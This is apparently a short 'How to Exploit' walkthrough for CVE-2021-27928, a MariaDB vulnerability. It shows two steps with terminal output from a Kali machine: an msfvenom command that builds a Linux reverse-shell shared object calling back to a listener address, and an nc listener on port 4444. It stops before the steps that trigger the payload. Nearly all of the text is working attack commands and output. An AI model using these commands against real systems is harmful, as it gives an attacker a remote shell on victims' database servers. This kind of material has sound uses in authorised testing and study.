 How to Exploit
Step 1: Create the reverse shell payload
msfvenom -p linux/x64/shell_reverse_tcp LHOST=<ip> LPORT=<port> -f elf-so -o CVE-2021-27928.so
Terminal 终端 - root@kali: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali:~# msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.174.129 LPORT=4444 -f elf-so -o CVE-2021-27928.so
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf-so file: 476 bytes
Saved as: CVE-2021-27928.so
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.174.129  netmask 255.255.255.0  broadcast 192.168.174.255
        inet6 fe80::20c:29ff:fe39:beeb  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:39:be:eb  txqueuelen 1000  (Ethernet)
        RX packets 247104  bytes 366828553 (349.8 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 3124320  bytes 1860130184 (1.7 GiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 72  bytes 3420 (3.3 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 72  bytes 3420 (3.3 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~#
Step 2: Start a listener
nc -lnvp <port>
Terminal 终端 - root@kali: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...